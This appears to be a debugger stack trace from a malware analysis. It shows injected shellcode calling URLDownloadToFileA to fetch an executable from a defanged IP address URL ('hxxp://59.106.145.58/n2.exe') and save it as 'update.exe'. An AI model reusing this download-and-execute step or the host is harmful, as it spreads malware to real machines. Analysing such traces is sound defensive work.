 0:066> k
ChildEBP RetAddr
0150f048 7c90e9ab ntdll!KiFastSystemCallRet
0150f04c 7c8094e2 ntdll!ZwWaitForMultipleObjects+0xc
0150f0e8 7e4195f9 kernel32!WaitForMultipleObjectsEx+0x12c
0150f144 7e4196a8 user32!RealMsgWaitForMultipleObjectsEx+0x13e
0150f160 781526b2 user32!MsgWaitForMultipleObjects+0x1f
0150f1b0 78152714 urlmon!CTransaction::CompleteOperation+0x6c
0150f1ec 7813b0a3 urlmon!CTransaction::StartEx+0x548
0150f270 7813ad01 urlmon!CBinding::StartBinding+0x540
0150f2b4 7813b13a urlmon!CUrlMon::StartBinding+0x169
0150f2d8 7815bcd2 urlmon!CUrlMon::BindToStorage+0x49
0150f31c 781b73d2 urlmon!CBaseBSCB::KickOffDownload(
wchar_t * szURL = 0x0150f400 "hxxp://59.106.145.58/n2.exe")+0x193
0150f330 781b7847 urlmon!CFileDownload::KickOffDownload(
wchar_t * szURL = 0x0150f400 "hxxp://59.106.145.58/n2.exe")+0x2d
0150f348 781b7a4a urlmon!URLDownloadToFileW(
struct IUnknown * caller = 0x00000000,
wchar_t * szURL = 0x0150f400 "hxxp://59.106.145.58/n2.exe",
wchar_t * szFileName = 0x0150f380 "update.exe",
unsigned long dwReserved = 0,
struct IBindStatusCallback * callback = 0x00000000)+0x51
0150f480 0150f5b8 urlmon!URLDownloadToFileA(
struct IUnknown * caller = 0x00000000,
char * szURL = 0x0150f6a1 "hxxp://59.106.145.58/n2.exe",
char * szFileName = 0x0150f6d1 "update.exe",
unsigned long dwReserved = 0,
struct IBindStatusCallback * callback = 0x00000000)+0x109
WARNING: Frame IP not in any known module. Following frames may be wrong.
0150f498 00010102 0x150f5b8
00000000 00000000 0x10102